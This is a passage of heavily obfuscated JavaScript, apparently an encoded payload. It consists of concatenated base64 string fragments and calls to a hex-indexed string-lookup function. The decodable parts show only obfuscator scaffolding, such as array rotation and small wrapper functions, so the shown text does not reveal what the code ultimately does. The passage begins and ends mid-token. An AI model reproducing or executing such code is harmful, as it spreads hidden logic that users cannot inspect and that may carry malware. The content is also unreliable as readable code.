'hWydwdXNoJ10oYVsnc2hpZnQnXSgpKTt9'+'Y2F0Y2goZCl7YVsncHVzaCddKGFbJ3Noa'+'WZ0J10oKSk7fX19KF8weDkyNzA2MjhjLD'+'B4YmZkODEpLCFmdW5jdGlvbigpe3ZhciB'+'HPV8weDkyNzA2MjhkLGM9e307Y1tHKDB4'+'NTBkLCdwcTVjJyldPWZ1bmN0aW9uKHEsc'+_0x9399715z(0x25d)+'B4NjQ1LCdMQGQwJyldPWZ1bmN0aW9uKHE'+'pe3JldHVybiBxKCk7fSxjW0coMHg1YWIs'+'J1ZMJmonKV09ZnVuY3Rpb24ocSxyKXtyZ'+'XR1cm4gcTxyO30sY1tHKDB4Mzc1LCdJYz'+'I5JyldPWZ1bmN0aW9uKHEscil7cmV0dXJ'+'uIHEhPT1yO30sY1tHKDB4NjMxLCdxZHZA'+'JyldPUcoMHg1NjEsJ3B2elQnKStHKDB4M'+'mI5LCddcyozJykrRygweDY3ZCwnVV1USC'+'cpK0coMHg2Y2IsJzkxV1InKStHKDB4NTB'+'lLCdTQUwhJyksY1tHKDB4MTRhLCcwbWNw'+_0x9399715z(0x194)+_0x9399715z(0x2c4)+'ldPUcoMHg0')+('ZTQsJzBtY3AnKStHKDB4NWZkLCdMelBvJ'+'yksY1tHKDB4NjFjLCdCM0s3JyldPWZ1bm'+'N0aW9uKHEscil7cmV0dXJuIHE9PT1yO30'+'sY1tHKDB4NGRiLCdWTCZqJyldPUcoMHg3'+'MGEsJ05ZbjknKSsndCcsY1tHKDB4MWM1L'+'CdOWW45JyldPUcoMHg0MDIsJ150N1EnKS'+'tHKDB4Nzc3LCddcyozJyksY1tHKDB4M2U'+'0LCdZeVdPJyldPWZ1bmN0aW9uKHEpe3Jl'+'dHVybiBxKCk7fSxjW0coMHg0ZDMsJ1hOc'+'HQnKV09ZnVuY3Rpb24ocSxyKXtyZXR1cm'+'4gcT09PXI7fSxjW0coMHgxZTksJ11zKjM'+'nKV09ZnVuY3Rpb24ocSxyKXtyZXR1cm4g'+'cT49cjt9LGNbRygweDM4NywnZGVCOCcpX'+'T1mdW5jdGlvbihxLHIpe3JldHVybiBxPD'+'1yO30sY1tHKDB4MzQ0LCddcyozJyldPWZ'+'1bmN0aW9uKHEscil7cmV0dXJuIHErcjt9'+_0x9399715z(0xe4)+'GlvbihxLHIpe3JldHVybiBxLXI7fSxjW0'+_0x9399715z(0x120)+'nOTFXUicpK0coMHgyOTAsJ0ljMjknKStH'+'KDB4MTE2LCdtS3NvJykrRygweDM2NiwnQ'+'2VCSicpK0coMHgzNTIsJ2VwWFUnKStHKD'+'B4NTExLCdxQHNwJykrRygweDI3YywnZXB'+_0x9399715z(0x191)+_0x9399715z(0x24e)+'ycpK0coMHg0ZDcsJyFYeHQnKSxjW0coMH'+'gxNTcsJ1d6a2InKV09RygweDQyYywnU1Y'+_0x9399715z(0xce)+'NDdlLCdTVjZkJykrRygweDViOCwneGxlW'+'ScpK0coMHg2ODQsJyhMJk8nKStHKDB4Nz'+'gyLCdeSXpt')+('JykrRygweDRmMiwnNzFeUycpK0coMHg0N'+'mEsJ3BZMFMnKStHKDB4NTIwLCc0QnhFJy'+'krRygweDczYSwnXXMqMycpK0coMHgzNDE'+'sJ21Lc28nKStHKDB4MWEzLCdIZHNQJykr'+'RygweDRjNCwnU1Y2ZCcpK0coMHgxMzQsJ'+'150N1EnKStHKDB4NjE0LCdMQGQwJyksY1'+_0x9399715z(0x140)+'uKHEscil7cmV0dXJuIHEocik7fSxjW0co'+'MHg3MjMsJ2VwWFUnKV09RygweDFhMiwnX'+_0x9399715z(0x2d6)+'B4MmQwLCdxZHZAJykrRygweDNmOSwnTHp'+'QbycpK0coMHgzYjEsJzRCeEUnKStHKDB4'+'NjFmLCdma2FSJykrRygweDYxNiwnSWMyO'+'ScpK0coMHgxNzksJ15Jem0nKStHKDB4Mm'+'VmLCdMelBvJykrRygweDc2OCwncUBzcCc'+_0x9399715z(0x1fa)+'LCdMelBvJykrRygweDZlZCwnbUtzbycpK'+'0coMHgzMjcsJ0x6UG8nKStHKDB4MTk3LC'+'dwdnpUJykrRygweDY1MywnSGRzUCcpK0c'+'oMHgyNmEsJ3BxNWMnKStHKDB4MmFkLCch'+_0x9399715z(0x15f)+_0x9399715z(0x27e)+'lAJykrRygweDMxNiwnZGVCOCcpK0coMHg'+'zMGIsJ1VdVEgnKStHKDB4NmM2LCdJeSVu'+'JykrRygweDM5ZiwnQ2VCSicpK0coMHgxO'+'DgsJ2VwWFUnKStHKDB4MTMwLCdIZHNQJy'+'krRygweDVjNSwnQ2VCSicpK0coMHg1ZDM'+'sJyY1R0onKStHKDB4NTZjLCdXemtiJykr'+_0x9399715z(0x16c)+'11zKjMnKStHKDB4NDIxLCd4eTJkJykrRy'+'gweDNmMCwn')+('ZmthUicpK0coMHgzOTksJ3BxNWMnKStHK'+'DB4MWE1LCdMQGQwJykrRygweDM0YiwnZG'+_0x9399715z(0x1e4)+'4MWRhLCd0KURkJykrRygweDM1ZiwncXRH'+_0x9399715z(0x2a0)+_0x9399715z(0x2e0)+'cpK0coMHg2ZWYsJzkxV1InKStHKDB4MjY'+_0x9399715z(0x137)+'K0coMHgyMjMsJzRCeEUnKStHKDB4NGI2L'+'CdOWW45JykrRygweDM0OSwneGxlWScpK0'+_0x9399715z(0x21b)+'3MV5TJykrRygweDY1YSwncFkwUycpK0co'+'MHg0M2YsJ3hsZVknKStHKDB4NDlhLCdkb'+'F1rJykrRygweDZkMCwnWXlXTycpK0coMH'+_0x9399715z(0x23a)+'VJykrRygweDI1YiwnXkl6bScpK0coMHgy'+_0x9399715z(0xcc)+'ykrRygweDQ5NSwnZXBYVScpK0coMHg1MD'+_0x9399715z(0x281)+'rRygweDQxYSwnQjNLNycpK0coMHgzNmUs'+'J0xAZDAnKStHKDB4MmI3LCd4bGVZJykrR'+'ygweDY1ZSwncHE1YycpK0coMHgzYjYsJz'+_0x9399715z(0x1e5)+'weDQ5YywnTHpQbycpK0coMHg0NTQsJ11z'+'KjMnKStHKDB4NWIxLCdXemtiJykrRygwe'+'DIzMCwnIU5dZScpK0coMHg2NDYsJ0hkc1'+'AnKStHKDB4MTQ3LCdJYzI5JykrRygweDQ'+_0x9399715z(0x2f1)+_0x9399715z(0x20a)+_0x9399715z(0x122)+'tHKDB4MzY0')+(_0x9399715z(0x29c)+'0coMHg3MGMsJ3BZMFMnKStHKDB4MzNhLC'+'dDVTl3JykrRygweDY4YSwnVkwmaicpK0c'+_0x9399715z(0x1b6)+'TCZPJykrRygweDRkNSwnSGRzUCcpK0coM'+'HgxY2YsJ0l5JW4nKStHKDB4NDc3LCdlcF'+'hVJykrRygweDM1MSwnSXklbicpK0coMHg'+_0x9399715z(0xc8)+'JykrRygweDQ2MSwneSlEMycpK0coMHg1Z'+'GYsJzcxXlMnKStHKDB4NDVkLCdeSXptJy'+'krRygweDFhYiwnaWZpQCcpK0coMHg0NmM'+_0x9399715z(0xfb)+'RygweDJjYSwncHZ6VCcpK0coMHgyZTUsJ'+_0x9399715z(0xc6)+'gweDEzNywneSlEMycpK0coMHg2MDgsJzc'+'xXlMnKStHKDB4Mjk4LCd5KUQzJykrRygw'+_0x9399715z(0xe9)+_0x9399715z(0xcb)+'U4NCwnU1Y2ZCcpK0coMHg1MDgsJ15Jem0'+_0x9399715z(0x19e)+'YywnW2VrXicpK0coMHgyNTEsJ0ljMjknK'+_0x9399715z(0x273)+'wncFkwUycpK0coMHgzYzYsJ3hsZVknKSt'+'HKDB4M2U4LCdwdnpUJykrRygweDUxNSwn'+'TjE1UycpK0coMHg3MzAsJ1hOcHQnKStHK'+'DB4NmY3LCdedDdRJykrRygweDZkMSwnTj'+'E1UycpK0coMHg0NWYsJ21Lc28nKStHKDB'+_0x9399715z(0x25c)+'WScpK0coMHg0MzAsJ2RsXWsnKStHKDB4N'+'WY3LCdeSXptJykrRygweDJlMSwnbThscy'+_0x9399715z(0x1d2))+(_0x9399715z(0x1dd)+_0x9399715z(0x249)+_0x9399715z(0x24b)+'rRygweDRlMSwncWR2QCcpK0coMHg0OGUs'+'J1NWNmQnKStHKDB4MjRjLCdwdnpUJykrR'+'ygweDZhYywnU0FMIScpK0coMHg0N2YsJ1'+_0x9399715z(0x1e3)+'weDNhNywnJjVHSicpK0coMHg1ZTMsJ0Nl'+_0x9399715z(0x1d0)+_0x9399715z(0x293)+'snKStHKDB4NjZiLCdkbF1rJykrRygweDU'+'1OCwnTlluOScpK0coMHg0YjAsJ0I3c2gn'+'KStHKDB4NTY4LCdiXXlrJykrRygweDRiM'+'SwnZGVCOCcpK0coMHg0MzEsJyFYeHQnKS'+'tHKDB4NGZjLCdtOGxzJykrRygweDQxMCw'+_0x9399715z(0x1c7)+_0x9399715z(0xf7)+'kwmaicpK0coMHgxNGQsJ0I3c2gnKStHKD'+'B4NTlhLCdDZUJKJykrRygweDU2NywnaWZ'+_0x9399715z(0x2c9)+'MTg1LCdtOGxzJykrRygweDI0MiwncFkwU'+'ycpK0coMHg0MDMsJzcxXlMnKStHKDB4MW'+'JkLCdTQUwhJykrRygweDRjYiwncUBzcCc'+'pK0coMHg3NmMsJyFOXWUnKStHKDB4NmQ4'+'LCdwdnpUJykrRygweDFjOSwneSlEMycpK'+'0coMHgyNzIsJyFYeHQnKStHKDB4MjBlLC'+'dOWW45JykrRygweDM5MywncHZ6VCcpK0c'+'oMHg2MzUsJ0xAZDAnKStHKDB4NDg2LCdT'+'QUwhJykrRygweDNhYiwneHkyZCcpK0coM'+'HgzYzgsJ0l5JW4nKStHKDB4NjcxLCdtS3'+'NvJykrRygw')+(_0x9399715z(0x17a)+'DMnKStHKDB4NDFiLCdXemtiJykrRygweD'+'RmZCwnOTFXUicpK0coMHg2MDEsJyhMJk8'+'nKStHKDB4NzQzLCdpZmlAJykrRygweDY2'+'OCwnbUtzbycpK0coMHg1MTksJ3hsZVknK'+'StHKDB4NTQ3LCc0QnhFJykrRygweDc3Ni'+'wneSlEMycpK0coMHgyMjIsJ21Lc28nKSt'+_0x9399715z(0x176)+_0x9399715z(0x108)+'DB4M2I1LCdJYzI5JykrRygweDM5ZCwnZm'+'thUicpK0coMHgyZjcsJ05ZbjknKStHKDB'+'4Mzc5LCdDZUJKJykrRygweDQyMCwnQjNL'+'NycpK0coMHgyZGYsJzBtY3AnKStHKDB4N'+'Dc0LCdZeVdPJykrRygweDM3ZCwndClEZC'+'cpK0coMHg1NTcsJ2lmaUAnKStHKDB4NDE'+'1LCdkbF1rJykrRygweDZhMywnKEwmTycp'+'K0coMHg3MWMsJ0IzSzcnKSsoRygweDY0Z'+'iwnXnQ3UScpK0coMHgzOGQsJ1NWNmQnKS'+'tHKDB4NDBjLCc0QnhFJykrRygweDE2NCw'+_0x9399715z(0xfa)+'KDB4MmFjLCdTQUwhJykrRygweDYzOSwnb'+'ThscycpK0coMHg0MDQsJ2ZrYVInKStHKD'+'B4MjVjLCdVXVRIJykrRygweDZjNCwnWE5'+'wdCcpK0coMHgyNTUsJ2JdeWsnKStHKDB4'+'NTljLCdOMTVTJykrRygweDUzNCwnTjE1U'+'ycpK0coMHgyOGUsJ0NlQkonKStHKDB4M2'+_0x9399715z(0xfc)+'pK0coMHgzMzIsJzcxXlMnKStHKDB4NDll'+'LCdlcFhVJykrRygweDM0NSwnMG1jcCcpK'+_0x9399715z(0x2d1)+'deSXptJykr')+(_0x9399715z(0x244)+_0x9399715z(0x1c9)+'gweDFhOCwnW2VrXicpK0coMHg0ZjEsJ3k'+'pRDMnKStHKDB4NmI0LCdYTnB0JykrRygw'+'eDEzNSwnQjdzaCcpK0coMHg1OGIsJzkxV'+'1InKStHKDB4NDQ3LCdxQHNwJykrRygweD'+'cwZiwnVV1USCcpK0coMHg0MzUsJ204bHM'+_0x9399715z(0x285)+_0x9399715z(0x17d)+'StHKDB4NDNhLCdlcFhVJykrRygweDRhMC'+'wnYl15aycpK0coMHgzZWQsJ0IzSzcnKSt'+'HKDB4MWZlLCdOMTVTJykrRygweDJlZCwn'+'TjE1UycpK0coMHgzMzQsJ04xNVMnKStHK'+_0x9399715z(0x297)+'xlWScpK0coMHg1NzksJ3BxNWMnKStHKDB'+'4NTA0LCcmNUdKJykrRygweDMyNiwnU1Y2'+_0x9399715z(0x29d)+'DEzLCdMelBvJykrRygweDE2OCwnSW9Mci'+'cpK0coMHgxZDMsJ1l5V08nKStHKDB4NmE'+'1LCdZeVdPJykrRygweDUxNywnZmthUicp'+'K0coMHg1ZGQsJzkxV1InKStHKDB4MjNjL'+'CchTl1lJykrRygweDQ5ZCwnXkl6bScpK0'+'coMHg1MjYsJzBtY3AnKStHKDB4Njk1LCd'+_0x9399715z(0x1f6)+'MHgxZmYsJ05CdmEnKStHKDB4MmM0LCcwb'+'WNwJykrRygweDc0MiwnZGVCOCcpK0coMH'+_0x9399715z(0x22a)+_0x9399715z(0x1c3)+'ODcsJ2lmaUAnKStHKDB4MmM4LCdtS3NvJ'+'ykrRygweDQxMSwnQjNLNycpK0coMHg2YW'+'EsJ04xNVMn')+('KStHKDB4MjNiLCcwbWNwJykrRygweDE3M'+'SwnYl15aycpK0coMHgyYWUsJzcxXlMnKS'+'tHKDB4MzJhLCd4eTJkJykrRygweDNmMyw'+'nZmthUicpK0coMHg2NWMsJyFYeHQnKStH'+'KDB4NTk2LCdma2FSJykrRygweDMyMiwnV'+'kwmaicpK0coMHg3NTIsJ2lmaUAnKStHKD'+'B4MmQ2LCd5KUQzJykrRygweDczMiwnXkl'+'6bScpK0coMHg3MDUsJyY1R0onKStHKDB4'+'MmYxLCdYTnB0JykrRygweDZmZCwnVkwma'+'icpK0coMHg1ZWUsJ3h5MmQnKStHKDB4Mm'+'RhLCdedDdRJykrRygweDc1YiwnSGRzUCc'+'pK0coMHgyMzcsJ1d6a2InKStHKDB4Mjhk'+'LCcoTCZPJykrRygweDQ1NiwnYl15aycpK'+'0coMHg1YmEsJzBtY3AnKStHKDB4NjlmLC'+_0x9399715z(0x266)+'oMHg2ODcsJ0xAZDAnKStHKDB4NmJiLCdt'+_0x9399715z(0xbd)+'Hg2ZTQsJ3F0R3onKStHKDB4MmU3LCchWH'+'h0JykrRygweDJiNSwnV3prYicpK0coMHg'+'xOWYsJ2RlQjgnKStHKDB4NzBlLCcwbWNw'+_0x9399715z(0x21c)+'DIsJ3kpRDMnKStHKDB4MWJhLCdMQGQwJy'+'krRygweDNiZiwnW2VrXicpK0coMHgyMTU'+'sJ2lmaUAnKStHKDB4NWJjLCdMQGQwJykr'+_0x9399715z(0x167)+'2RsXWsnKStHKDB4MWM4LCdxZHZAJykrRy'+'gweDY4MCwnWXlXTycpK0coMHgxNmIsJ3F'+_0x9399715z(0xf2)+'eDczNiwnTjE1UycpK0coMHg3M2QsJyFYe'+'HQnKStHKDB4MjkyLCdtS3NvJykrRygweD'+_0x9399715z(0xd6))+('UScpK0coMHg3NGIsJ2JdeWsnKStHKDB4N'+'DUzLCcmNUdKJykrRygweDY4YywnTkJ2YS'+'cpK0coMHgyYTEsJ3h5MmQnKStHKDB4Mjd'+'mLCdedDdRJykrRygweDI5NiwnWXlXTycp'+'K0coMHgzOTYsJ1l5V08nKStHKDB4NzFiL'+'CdOMTVTJykrRygweDMwNSwnU0FMIScpK0'+'coMHgyNmQsJzcxXlMnKStHKDB4NjBhLCd'+'OMTVTJykrRygweDI0MSwncFkwUycpK0co'+'MHgzZDAsJ3h5MmQnKStHKDB4MzU0LCdOM'+'TVTJykrRygweDJhNCwnZGVCOCcpK0coMH'+'g2MGQsJ2JdeWsnKStHKDB4MjVmLCdJYzI'+_0x9399715z(0x18b)+_0x9399715z(0x16d)+'ykrRygweDY0YywnbUtzbycpK0coMHgyOG'+'IsJ1hOcHQnKStHKDB4MWU3LCdOQnZhJyk'+'rRygweDJiNiwncXRHeicpK0coMHgyNmIs'+_0x9399715z(0xca)+'ygweDcyOSwncWR2QCcpK0coMHg1ZDIsJz'+_0x9399715z(0x2c6)+_0x9399715z(0x14d)+'SzcnKStHKDB4NTM2LCdJeSVuJykrRygwe'+'DI3MSwnTjE1UycpK0coMHg2N2IsJ0x6UG'+'8nKStHKDB4NDM4LCdwcTVjJykrRygweDM'+'xZCwnQjNLNycpK0coMHgxNzgsJ1tla14n'+'KStHKDB4NmVjLCc0QnhFJykrRygweDFlM'+'CwnXnQ3UScpK0coMHgzZmQsJ204bHMnKS'+'tHKDB4NTIyLCchTl1lJykrRygweDFlZiw'+'ncHE1YycpK0coMHg3NDQsJzcxXlMnKStH'+_0x9399715z(0x177)+_0x9399715z(0x1d6)+_0x9399715z(0x152))+('ZUI4JykrRygweDM3OCwncUBzcCcpK0coM'+'Hg1MDksJ1d6a2InKStHKDB4NjZmLCdOWW'+'45JykrRygweDQ3NSwnWE5wdCcpK0coMHg'+_0x9399715z(0x28b)+'JykrRygweDU4MiwndClEZCcpK0coMHgyM'+'DIsJ0hkc1AnKStHKDB4NWY0LCdOQnZhJy'+'krRygweDZiMCwnNzFeUycpK0coMHg1N2Y'+_0x9399715z(0x142)+'RygweDc2ZSwnQ1U5dycpK0coMHg1NjQsJ'+'05CdmEnKStHKDB4NTdiLCchTl1lJykrRy'+_0x9399715z(0x1f7)+'BTCEnKStHKDB4NTk1LCdtS3NvJykrRygw'+'eDUyYiwnOTFXUicpK0coMHg0YmUsJ05Cd'+'mEnKStHKDB4NmNmLCdxdEd6JykrRygweD'+'FlZSwnTjE1UycpK0coMHgzNzEsJ15Jem0'+_0x9399715z(0x224)+_0x9399715z(0xdf)+'StHKDB4MWYwLCc0QnhFJykrRygweDMwOC'+'wneSlEMycpK0coMHgzOGUsJ3BZMFMnKSt'+'HKDB4NGVhLCd4eTJkJykrRygweDcwNiwn'+'WE5wdCcpK0coMHgxNWIsJ0ljMjknKStHK'+_0x9399715z(0x1af)+'wmaicpK0coMHg2MTcsJ15Jem0nKStHKDB'+'4Mjg1LCchWHh0JykrRygweDJlMywnTjE1'+'UycpK0coMHg1M2UsJ21Lc28nKSkrKEcoM'+'HgzZmUsJ0ljMjknKStHKDB4NDI0LCdZeV'+_0x9399715z(0x1a5)+'zY2MsJzRCeEUnKStHKDB4NDI5LCdJb0xy'+'JykrRygweDJjMSwnSW9McicpK0coMHgzY'+'zAsJ3hsZVknKStHKDB4NDMzLCd0KURkJy'+'krRygweDVl')+('ZCwnaWZpQCcpK0coMHg0YTYsJzBtY3AnK'+'StHKDB4MjA5LCdMQGQwJykrRygweDQ0Ni'+_0x9399715z(0x1be)+'HKDB4NjRkLCcoTCZPJykrRygweDZmOCwn'+_0x9399715z(0x2f5)+'DB4MTdhLCdxdEd6JykrRygweDZiZCwnbT'+'hscycpK0coMHg1OWQsJ2RlQjgnKStHKDB'+'4MzcyLCdeSXptJykrRygweDNjZSwnU0FM'+'IScpK0coMHg0NGUsJ1hOcHQnKStHKDB4N'+_0x9399715z(0x2e9)+'cpK0coMHg2NjIsJ1ZMJmonKStHKDB4NmI'+'zLCdVXVRIJykrRygweDQ3OSwnXXMqMycp'+'K0coMHg1N2EsJ0xAZDAnKStHKDB4NzRkL'+'CdbZWteJykrRygweDZmMCwneHkyZCcpK0'+'coMHgzYjMsJ0hkc1AnKStHKDB4NTNjLCd'+'WTCZqJykrRygweDNiNCwnNzFeUycpK0co'+'MHgzYzMsJ3B2elQnKStHKDB4MzAyLCdwc'+'TVjJykrRygweDYxOSwneGxlWScpK0coMH'+'g3MTIsJyFYeHQnKStHKDB4MjU2LCdOMTV'+'TJykrRygweDU1YiwncFkwUycpK0coMHg2'+'OTIsJ3h5MmQnKStHKDB4NTdkLCdXemtiJ'+_0x9399715z(0x12f)+'EsJ2JdeWsnKStHKDB4NmJjLCd0KURkJyk'+_0x9399715z(0x272)+'J2VwWFUnKStHKDB4NDhhLCdTVjZkJykrR'+_0x9399715z(0x160)+'JdeWsnKStHKDB4NTNhLCdedDdRJykrRyg'+'weDVlZiwncWR2QCcpK0coMHg0NGEsJ2lm'+_0x9399715z(0x291)+'DM3ZSwneSlEMycpK0coMHg2NjEsJ2RsXW'+'snKStHKDB4')+('MWQ4LCdDVTl3JykrRygweDQwNywnbUtzb'+'ycpK0coMHg0YTEsJ2RsXWsnKStHKDB4Nz'+_0x9399715z(0x148)+_0x9399715z(0x182)+_0x9399715z(0x1b1)+'0coMHg1ZmIsJ1tla14nKStHKDB4Mjc4LC'+_0x9399715z(0x27b)+'oMHg2NDAsJzRCeEUnKStHKDB4NDg1LCcm'+'NUdKJykrRygweDZhZSwnV3prYicpK0coM'+'HgyODEsJ05ZbjknKStHKDB4NDkxLCdtOG'+'xzJykrRygweDIxOSwndClEZCcpK0coMHg'+'xM2YsJ3B2elQnKStHKDB4MjYyLCdma2FS'+'JykrRygweDVjZiwnZXBYVScpK0coMHgyZ'+'jksJ21Lc28nKStHKDB4NTUzLCd4eTJkJy'+_0x9399715z(0x1d5)+_0x9399715z(0x2d3)+'RygweDNlMSwnU1Y2ZCcpK0coMHgyMzMsJ'+_0x9399715z(0x1b0)+'gweDM1MCwnIVh4dCcpK0coMHgzMTUsJyF'+'OXWUnKStHKDB4MWFjLCdlcFhVJykrRygw'+'eDU0NiwnWXlXTycpK0coMHg1YjcsJyY1R'+'0onKStHKDB4MTZhLCdbZWteJykrRygweD'+_0x9399715z(0x26f)+'nKStHKDB4NDQ1LCdIZHNQJykrRygweDQ0'+_0x9399715z(0x1c0)+_0x9399715z(0x2ef)+'wnU0FMIScpK0coMHg1ZmUsJyY1R0onKSt'+'HKDB4MzEzLCdtOGxzJykrRygweDE5NCwn'+'ZXBYVScpK0coMHg0MGEsJ3h5MmQnKStHK'+'DB4NWMzLCdWTCZqJykrRygweDcyNiwnQ1'+'U5dycpK0co')+('MHg1OWIsJ05ZbjknKStHKDB4NTVhLCdwW'+'TBTJykrRygweDQ0ZiwncFkwUycpK0coMH'+'g0Y2YsJ0ljMjknKStHKDB4Nzg2LCdlcFh'+_0x9399715z(0x1b3)+_0x9399715z(0x175)+'ykrRygweDc2MCwnIVh4dCcpK0coMHg1MT'+'MsJ1NWNmQnKStHKDB4NGEzLCdwcTVjJyk'+'rRygweDNkYiwndClEZCcpK0coMHg1OTMs'+'JyFOXWUnKStHKDB4NGY5LCdwWTBTJykrR'+_0x9399715z(0x226)+'hMJk8nKStHKDB4NjhiLCdWTCZqJykrRyg'+_0x9399715z(0x174)+_0x9399715z(0x1d8)+'DQ3MiwncHZ6VCcpK0coMHg2MjMsJ3kpRD'+'MnKStHKDB4NjVkLCdVXVRIJykrRygweDU'+'2MCwnXkl6bScpK0coMHg2MjYsJ15Jem0n'+_0x9399715z(0x253)+'SwnbUtzbycpK0coMHgxNWEsJyFOXWUnKS'+'tHKDB4NjUyLCdIZHNQJykrRygweDZlYSw'+_0x9399715z(0x12a)+'KDB4NmRiLCdma2FSJykrRygweDY0NywnZ'+'GxdaycpK0coMHgxOWUsJ3F0R3onKStHKD'+_0x9399715z(0x118)+'XUicpK0coMHg1ZTgsJ1ZMJmonKStHKDB4'+'MjhmLCdYTnB0JykrRygweDY1ZiwnMG1jc'+'CcpK0coMHg1NWQsJ05CdmEnKStHKDB4NT'+'I4LCdtOGxzJykrRygweDcwZCwnXXMqMyc'+'pK0coMHg2OWEsJ3FkdkAnKStHKDB4NmE3'+'LCdCN3NoJykrRygweDQ5MywnW2VrXicpK'+'0coMHgyYzcsJ3BZMFMnKStHKDB4NzBiLC'+'dJb0xyJykr')+('RygweDFhZiwncWR2QCcpK0coMHgyN2IsJ'+'150N1EnKStHKDB4NWRiLCdiXXlrJykrRy'+'gweDExYiwnU0FMIScpK0coMHg2ZTAsJ20'+_0x9399715z(0x24a)+'eDEzMywnQjdzaCcpK0coMHg0ZTAsJ2RlQ'+'jgnKStHKDB4MWRkLCdxdEd6JykrRygweD'+_0x9399715z(0xde)+'nKStHKDB4NDcxLCdIZHNQJykrRygweDMx'+_0x9399715z(0x12d)+'StHKDB4MTI0LCdXemtiJykrRygweDVmOS'+'wnaWZpQCcpK0coMHgxNjAsJ2RlQjgnKSt'+'HKDB4NmYzLCdpZmlAJykrRygweDY2MCwn'+_0x9399715z(0x189)+'DB4MmYyLCd5KUQzJykrRygweDU2YiwnVk'+_0x9399715z(0x2b0)+'4NWNiLCdCM0s3JykrRygweDM0ZSwnQ1U5'+'dycpK0coMHg1NmYsJ2JdeWsnKStHKDB4M'+_0x9399715z(0x263)+_0x9399715z(0x125)+_0x9399715z(0x2ca)+'K0coMHgxMmUsJ1VdVEgnKStHKDB4NzVlL'+_0x9399715z(0x2a3)+_0x9399715z(0x196)+'DZUJKJykrRygweDMwMCwnSW9McicpK0co'+_0x9399715z(0x17e)+_0x9399715z(0xda)+'gxZjcsJ1NBTCEnKStHKDB4NWY1LCdkbF1'+'rJykrRygweDY1OCwnSWMyOScpK0coMHgx'+_0x9399715z(0xe6)+'ykrRygweDcxNiwnNzFeUycpK0coMHg0OT'+'IsJ1ZMJmon')+('KStHKDB4NGU2LCdpZmlAJykrRygweDFmM'+'iwncHE1YycpK0coMHgzN2MsJ04xNVMnKS'+'tHKDB4MzUzLCdpZmlAJykpKyhHKDB4MmQ'+_0x9399715z(0x143)+'K0coMHg2M2UsJ1l5V08nKStHKDB4NjY1L'+'CdMQGQwJykrRygweDRjMywnaWZpQCcpK0'+'coMHgxM2MsJ1ZMJmonKStHKDB4MTJkLCd'+'4bGVZJykrRygweDQ2MCwneGxlWScpK0co'+_0x9399715z(0x1ba)+_0x9399715z(0x1f2)+'gzZjYsJ05ZbjknKStHKDB4MzM4LCc5MVd'+'SJykrRygweDY0MSwndClEZCcpK0coMHgz'+'OTIsJ1NWNmQnKStHKDB4MjllLCdCM0s3J'+_0x9399715z(0x115)+'IsJ3BZMFMnKStHKDB4MmEyLCdwdnpUJyk'+'rRygweDVlYiwncHE1YycpK0coMHgzYmIs'+'J2RsXWsnKStHKDB4NmQ5LCdxQHNwJykrR'+_0x9399715z(0x211)+'hMJk8nKStHKDB4MmE5LCdwdnpUJykrRyg'+'weDcyNywncFkwUycpK0coMHg1OGQsJ05C'+_0x9399715z(0x1c2)+'DZjZSwnWXlXTycpK0coMHg2YTgsJ1NBTC'+'EnKStHKDB4NzM5LCcwbWNwJykrRygweDY'+'yYiwnJjVHSicpK0coMHg2NmQsJ3F0R3on'+'KStHKDB4NDM2LCcwbWNwJykrRygweDQxY'+'ywnVkwmaicpK0coMHgyYjMsJyhMJk8nKS'+'tHKDB4NTRkLCdtOGxzJykrRygweDU3Miw'+'nZXBYVScpK0coMHg0M2UsJ3FkdkAnKStH'+'KDB4MjJhLCdtS3NvJykrRygweDVlMCwnX'+'kl6bScpK0coMHgyOWMsJ0hkc1AnKStHKD'+'B4NjI4LCdJ')+('eSVuJykrRygweDJhOCwnIVh4dCcpK0coM'+'Hg2N2EsJ150N1EnKStHKDB4NDU1LCdeSX'+'ptJykrRygweDZiMSwnMG1jcCcpK0coMHg'+'xNDQsJyhMJk8nKStHKDB4NzdhLCdedDdR'+'JykrRygweDJkZSwnSXklbicpK0coMHg1Y'+_0x9399715z(0x2be)+_0x9399715z(0x10f)+'sJ3F0R3onKStHKDB4MjBkLCdCN3NoJykr'+'RygweDU1ZiwncHZ6VCcpK0coMHg3NzMsJ'+_0x9399715z(0x203)+'gweDFmNSwncXRHeicpK0coMHg2Y2EsJ3B'+'2elQnKStHKDB4MTQ4LCdDZUJKJykrRygw'+_0x9399715z(0x287)+'08nKStHKDB4MWIxLCdwdnpUJykrRygweD'+_0x9399715z(0x250)+'nKStHKDB4NmFkLCdWTCZqJykrRygweDJi'+_0x9399715z(0xff)+'StHKDB4MTE3LCdxQHNwJykrRygweDE0OS'+'wnV3prYicpK0coMHgyNGUsJ2RlQjgnKSt'+_0x9399715z(0x1aa)+'W2VrXicpK0coMHgxOGUsJ1ZMJmonKStHK'+'DB4NDY5LCdkZUI4JykrRygweDE5YywnQ2'+'VCSicpK0coMHg1ZWMsJ1NWNmQnKStHKDB'+'4Nzg3LCdCM0s3JykrRygweDE2ZCwnZXBY'+'VScpK0coMHgzYzcsJ0NlQkonKStHKDB4N'+'TU1LCdwcTVjJykrRygweDZkZiwneHkyZC'+_0x9399715z(0x2e1)+'iLCd4bGVZJykrRygweDFjMCwnaWZpQCcp'+'K0coMHg2YjYsJ2ZrYVInKStHKDB4NWI2L'+'Cc5MVdSJykrRygweDMxNCwnKEwmTycpK0'+'coMHgxMzgs')+('J3hsZVknKStHKDB4Mzc3LCcoTCZPJykrR'+_0x9399715z(0x26d)+'IzSzcnKStHKDB4NGEyLCdDZUJKJykrRyg'+'weDU5ZSwnTHpQbycpK0coMHgxYTksJ3kp'+_0x9399715z(0x1a1)+'DZkYSwnQjdzaCcpK0coMHgxZjksJ204bH'+'MnKStHKDB4MmIxLCdxZHZAJykrRygweDc'+'3ZSwnQ1U5dycpK0coMHg1NDAsJ2RlQjgn'+'KStHKDB4MjQ2LCdJb0xyJykrRygweDYwY'+'iwnIVh4dCcpK0coMHgyMDcsJ3h5MmQnKS'+'tHKDB4MjliLCcmNUdKJykrRygweDNmNSw'+_0x9399715z(0x181)+'KDB4MzNkLCdTVjZkJykrRygweDVkOSwnS'+_0x9399715z(0x1fb)+'B4NThlLCd4eTJkJykrRygweDUyOSwnMG1'+'jcCcpK0coMHg0NGMsJ2VwWFUnKStHKDB4'+'MzIzLCdMQGQwJykrRygweDI2ZiwnOTFXU'+'icpK0coMHgzMjgsJ204bHMnKStHKDB4ND'+'VjLCdOMTVTJykrRygweDVlNSwnJjVHSic'+'pK0coMHg1ZTksJ1hOcHQnKStHKDB4NGE3'+_0x9399715z(0x2d5)+'0coMHgzYWEsJ3BxNWMnKStHKDB4M2QxLC'+'d5KUQzJykrRygweD